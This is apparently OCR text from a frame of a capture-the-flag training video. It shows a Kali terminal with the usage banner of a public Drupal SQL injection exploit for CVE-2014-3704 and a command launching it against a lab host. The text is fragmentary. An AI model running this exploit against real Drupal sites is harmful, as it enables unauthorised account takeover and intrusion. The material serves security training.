 Applications Places Terminator Fri 14:59
root@kali: ~/LiveCTF
root@kali: ~/LiveCTF 110x31
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
Usage: 34992.py -t http[s]://TARGET_URL -u USER -p PASS
Options:
-h, --help show this help message and exit
-t TARGET, --target=TARGET
Insert URL: http[s]://www.victim.com
-u USERNAME, --username=USERNAME
Insert username
-p PWD, --pwd=PWD Insert password
root@kali:~/LiveCTF# python 34992.py -t http://10.10.10.156 -u hacker
IT
ITPRO.TV